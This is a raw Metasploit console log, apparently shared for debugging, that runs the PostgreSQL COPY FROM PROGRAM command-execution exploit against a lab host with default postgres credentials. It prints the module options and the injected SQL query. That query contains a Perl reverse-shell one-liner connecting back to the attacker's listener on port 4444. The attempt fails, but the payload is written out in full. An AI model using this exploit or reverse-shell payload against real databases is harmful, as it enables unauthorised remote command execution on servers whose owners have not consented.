 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > show options
Module options (exploit/multi/postgres/postgres_copy_from_program_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres yes The database to authenticate against
DUMP_TABLE_OUTPUT false no select payload command output from table (For Debugging)
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.201.156 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 yes The target port (TCP)
TABLENAME TATDmUZD yes A table name that does not exist (To avoid deletion)
USERNAME postgres yes The username to authenticate as
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.202.61 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > exploit
[*] Started reverse TCP handler on 192.168.202.61:4444
[*] 192.168.201.156:5432 - 192.168.201.156:5432 - PostgreSQL 10.7 (Debian 10.7-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1) 6.3.0 20170516, 64-bit
[*] 192.168.201.156:5432 - Exploiting...
[+] 192.168.201.156:5432 - 192.168.201.156:5432 - TATDmUZD dropped successfully
[+] 192.168.201.156:5432 - 192.168.201.156:5432 - TATDmUZD created successfully
[!] 192.168.201.156:5432 - 192.168.201.156:5432 - Unable to execute query: COPY "TATDmUZD" FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"192.168.202.61:4444");STDIN->fdopen($c
,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};''';
[!] 192.168.201.156:5432 - 192.168.201.156:5432 - Unable to execute query: COPY "TATDmUZD" FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"192.168.202.61:4444");STDIN->fdopen($c
,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};''';
[-] 192.168.201.156:5432 - Exploit Failed
[*] Exploit completed, but no session was created.
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) >